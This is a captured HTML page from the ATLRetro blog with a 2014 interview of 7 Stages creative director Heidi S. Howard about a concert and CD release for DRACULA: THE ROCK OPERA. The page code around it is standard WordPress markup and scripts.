

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/stephen-crane/
body_size: 15821
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>stephen crane &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; stephen crane Tag Feed" href="https://atlretro.com/tag/stephen-crane/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlretro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlretro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/8147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=80CC9DF5BD427EC974E5361F2C860D7B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="stephen crane"/>
  <meta property="og:url" content="https://atlretro.com/tag/stephen-crane/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="stephen crane"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/stephen-crane/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2014/02/13/heidihowar/">Kool Kat of the Week: Under Heidi S. Howard&#8217;s Helm, Seven Stages Throws a CD Release Party for DRACULA, THE ROCK OPERA</a></h2>
            Posted on: <strong>Feb 13th, 2014</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_6744" style="width: 392px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/10/drac1.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-6744" class=" wp-image-6744  " title="drac1" src="https://www.atlretro.com/wp-content/uploads/2012/10/drac1.jpg" alt="" width="382" height="538" srcset="https://atlretro.com/wp-content/uploads/2012/10/drac1.jpg 681w, https://atlretro.com/wp-content/uploads/2012/10/drac1-212x300.jpg 212w" sizes="(max-width: 382px) 100vw, 382px" /></a><p id="caption-attachment-6744" class="wp-caption-text">Dracula and his wives in DRACULA THE ROCK OPERA at 7 Stages; L-R: Jessika Cutts, Rob Thompson, Naomi Lavender, Madeline Brumby.</p></div>
<p>Forget a red heart-shaped box this Valentine&#8217;s weekend, and go straight for the heart, the bloody heart. The CD of <strong>DRACULA: THE ROCK OPERA</strong> is finally out (watch for our Retro Review soon), and <a href="https://www.7stages.org/" target="_blank"><strong>7 Stages</strong> </a>is throwing live concert to celebrate its release with three shows, February 14 and 15. <em>[Ed. note: 8 p.m. on Fri and Sat. The Thurs. Feb. 13 show was canceled due to weather, and a new show has been added at 10:30 pm Sat]</em></p>
<p>It&#8217;s been a year and a half since the curtain last went down on <strong>DRACULA. </strong>As ATLRetro said in our <strong><a href="https://www.atlretro.com/2012/10/12/dracularock/" target="_blank">Review</a></strong>, &#8220;<strong>DRACULA THE ROCK OPERA </strong>melds <strong>JESUS CHRIST SUPERSTAR</strong> with <strong>Grand Guignol</strong> in a production that not only rocks hard and delivers a horrific, non-twinkly Nosferatu, but also is surprisingly true to <strong>Bram Stoker</strong>‘s original novel.&#8221; That review marks the only time a full cast and crew have earned Kool Kats of the Week, and we added that the production not only broke the bounds of community theater expectations but blew them out of the water. We felt like we were &#8220;discovering <strong>HEDWIG AND THE ANGRY ITCH</strong> off-Broadway in 1998 or <strong>THE ROCKY HORROR SHOW</strong> in a tiny upstairs theater in London in 1973.&#8221; We wish everyone who missed it could see the full production, but hopefully the music being available on CD will help convince skeptics that something this crazy original can happen outside the Big Apple. All the main creators/cast members of the <strong>Little Five Points Rock Star Orchestra</strong> will be back, including <strong>Rob Thompson, </strong>the mad mastermind behind the sinister shebang; <strong>Naomi Lavender </strong>(<strong><strong><a href="https://www.facebook.com/MuleskinnerMacQueen" target="_blank">Muleskinner MacQueen Trio</a>)</strong></strong>, Mina with a voice to make <strong>Kate Bush</strong> blush; <strong>Rick Atkinson</strong>, America&#8217;s hardest rocking Renfield; and more.</p>
<p>Since then, <strong>Heidi Howard</strong> has assumed the helm as creative director of Seven Stages. She&#8217;s a mighty Kool Kat for taking on one of Atlanta&#8217;s most innovative and daring theater companies, following in the footsteps of founders <strong>Del Hamilton</strong> and <strong>Faye Allen</strong>, who both are local legends here. Here&#8217;s what she has to say about the concert and CD, as well as what&#8217;s next for DRACULA and 7 Stages!</p>
<div id="attachment_10988" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2014/02/heidi2.jpg"><img decoding="async" aria-describedby="caption-attachment-10988" class="size-full wp-image-10988 " title="heidi2" src="https://www.atlretro.com/wp-content/uploads/2014/02/heidi2.jpg" alt="" width="400" height="533" srcset="https://atlretro.com/wp-content/uploads/2014/02/heidi2.jpg 400w, https://atlretro.com/wp-content/uploads/2014/02/heidi2-225x300.jpg 225w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-10988" class="wp-caption-text">Heidi S. Howard. Photo courtesy of 7 Stages.</p></div>
<p><em>It’s been a year and a half since the curtain dropped on the last performance of DRACULA: THE ROCK OPERA. While the vision started with Rob Thompson, it was also an amazing collaborative effort with Del directing and many of the musical cast contributing to the composition. Can you talk about that aspect of the production and how it relates to the music we’ll be hearing this weekend?</em></p>
<p>I remember sitting in the basement over four years ago, listening to the first notes composed and encouraging Rob to propose the production to Del. I have often called theatre a collaborative sport; we have to work together in order to make great things. Over the years, the relationship with 7 Stages artists and Little Five Points Orchestra has grown to something really impressive. This process specifically was created to encourage everyone’s ideas to be heard and to merge the music and theatre styles. By including <strong>Shane [Morton</strong>]’s knowledge of Dracula and encouraging the composer’s possibility of the music style, we were really able to expand the overall sound of the story.  There is such a diverse style of surprising music from true rock in &#8220;The Castle&#8221; and &#8220;Dracula’s Opus,&#8221; to jam in &#8220;Van Helsing’s Teachings,&#8221; even to rockabilly sounds in &#8220;Lucy’s Proposals,&#8221; that make it accessible to many.</p>
<p>We have chosen to highlight the different styles and favorites in this concert while still saving some of the best to be heard on the CD. Even today I am inspired by hearing everyone’s ideas and implementing the best of them, as well as the group&#8217;s way of working through a decision together.  The Drac Pack is a very intense gathering of strong-minded rockers and artists, each with passionate dedication to what we have created together.  7 Stages has the unique environment of engaging the individual and really supporting who we have in the space.  We are a people’s place and make opportunity for those that are here and willing to collaborate and become better. This process is a testament to engaging and supporting those who are present.</p>
<p><em>While it’s not the complete production, will characters be in costume and what else is the company doing to recreate the horrific ambiance?</em></p>
<p>We are sticking to a concert presentation style, keeping the production elements as simple as possible while still creating an intimate environment.  While really celebrating the music and engaging the community, we are keeping the work present in the minds and bodies of our audiences. We are creating a lobby installation of the costumes and some of the scenic elements used in the production. Instead of using the video projections there will be images, many from Stungun Photography, who captured beautiful moments of the production. We did not want to create the expectation of a full production and staging elements, because the goal is to celebrate the music itself. Also, it is important to note that not all of the performers were available for this gig, and so Rob and others cover some of the vocal roles.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2014/02/dracposter.jpg"><img decoding="async" class="alignright size-medium wp-image-10996" title="dracposter" src="https://www.atlretro.com/wp-content/uploads/2014/02/dracposter-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2014/02/dracposter-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2014/02/dracposter-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2014/02/dracposter.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></a>What’s your personal favorite song in DRACULA and why?</em></p>
<p>Oh my goodness, I tried hard to pick one to answer this question, but I just can&#8217;t. The music is so rich with diverse styles, and I like many different types of music. &#8220;Diary and Mysteries is up there because of the simple beauty of Naomi’s voice and the build of everyone’s layered voice in as the song builds. I love, love, love when there are all of the layers of voices and music changes in many of the Act 2 songs. &#8220;Alone in Transylvania&#8221; really speaks to everyone’s fear of being lonely, and it always brings chills to my body.  &#8220;Van Helsing&#8217;s Teachings&#8221; is so much fun, and Jeff nails it every time. I wake up singing &#8220;The Chase&#8221;…. And the list continues. It is so good, and I get so overwhelmed each night in rehearsals, I am literally sitting in the theatre rocking out, feeling so lucky and thankful.</p>
<p><em>7 Stages is one of Atlanta&#8217;s most acclaimed theater companies for serious plays. Why do something as seemingly pop-culture as DRACULA: THE ROCK OPERA, or is it pop-culture?</em></p>
<p>Traditionally DRACULA productions have been poppy, and with our production we really focused on sticking to the Bram Stoker’s book and creating music and a production that answered the desire of these artists.  7 Stages has always had a mission on supporting new work and encouraging artists to expand their craft.  For me, I was really interested in the process of merging the music and theatre scene, creating a space to develop high quality storytelling and offering both the musicians and theatre folk the best of both worlds so that we could learn best practices and become better artists overall.  This production is a fusion of pop and rock culture, and while it is a break from the serious heavy topics, we are creating a seriously great rock opera.<strong>  </strong></p>
